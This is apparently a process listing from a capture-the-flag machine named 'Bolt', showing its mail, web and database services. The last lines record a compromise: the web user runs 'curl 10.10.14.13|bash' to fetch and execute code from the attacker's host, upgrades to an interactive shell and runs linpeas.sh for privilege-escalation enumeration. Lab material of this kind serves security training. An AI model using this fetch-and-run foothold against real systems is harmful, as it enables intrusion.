 192.168.100.61 10.10.14.13 10.10.11.114 - Bolt
www-data 849 0.0 0.2 67352 9240 ? S 05:32 0:03 _ nginx: worker process
www-data 850 0.0 0.2 67048 8756 ? S 05:32 0:00 _ nginx: worker process
root 848 0.0 0.0 17068 1844 tty1 Ss+ 05:32 0:00 /sbin/agetty -o -p -- u --noclear tty1 linux
root 878 0.0 0.0 4544 3356 ? Ss 05:32 0:00 /usr/sbin/dovecot -F
dovecot 902 0.0 0.0 4256 1060 ? S 05:32 0:00 _ dovecot/anvil
root 903 0.0 0.0 4396 2968 ? S 05:32 0:00 _ dovecot/log
root 905 0.0 0.1 5684 4380 ? S 05:32 0:00 _ dovecot/config
dovecot 10122 0.0 0.0 4404 2772 ? S 12:31 0:00 _ dovecot/stats
dovecot 12450 0.0 0.2 20304 8080 ? S 14:18 0:00 _ dovecot/auth
root 15651 0.0 0.2 20476 10056 ? S 14:20 0:00 _ dovecot/auth -w
whoopsie 884 0.0 0.3 326824 15568 ? Ssl 05:32 0:00 /usr/bin/whoopsie -f
kernoops 887 0.0 0.0 11264 452 ? Ss 05:32 0:01 /usr/sbin/kerneloops --test
kernoops 890 0.0 0.0 11264 448 ? Ss 05:32 0:01 /usr/sbin/kerneloops
mysql 906 0.2 10.2 1759712 408740 ? Ssl 05:32 1:15 /usr/sbin/mysqld
root 1249 0.0 0.0 38044 3272 ? Ss 05:32 0:00 /usr/lib/postfix/sbin/master -w
postfix 1251 0.0 0.1 38364 5344 ? S 05:32 0:00 _ qmgr -l -t unix -u
postfix 11870 0.0 0.1 38312 5220 ? S 13:52 0:00 _ pickup -l -t unix -u -c
www-data 1823 0.0 0.0 78236 1000 ? Ss 05:42 0:00 gpg-agent --homedir /var/lib/passbolt/.gnupg --use-standard-s
ocket --daemon
root 6990 0.0 0.2 252456 8904 ? Ssl 09:48 0:00 /usr/lib/upower/upowerd
root 6996 0.0 0.2 392416 11876 ? Ssl 09:48 0:00 /usr/lib/udisks2/udisksd
www-data 12171 0.0 0.0 2616 604 ? S 14:08 0:00 /bin/sh -c curl 10.10.14.13|bash
www-data 12173 0.0 0.0 18212 3356 ? S 14:08 0:00 _ bash
www-data 12174 0.0 0.0 18476 3908 ? S 14:08 0:00 _ bash -i
www-data 12176 0.0 0.0 16844 2268 ? S 14:08 0:00 _ script /dev/null -c bash
www-data 12177 0.0 0.0 2616 600 pts/0 Ss 14:08 0:00 _ sh -c bash
www-data 12178 0.0 0.0 18476 3880 pts/0 S 14:08 0:00 _ bash
www-data 12476 0.1 0.0 3476 2776 pts/0 S+ 14:19 0:00 _ /bin/sh ./linpeas.sh
www-data 15717 0.0 0.0 3476 1084 pts/0 S+ 14:20 0:00 _ /bin/sh ./linpeas.sh
www-data 15720 0.0 0.0 20464 3644 pts/0 R+ 14:20 0:00 | _ ps fauxwww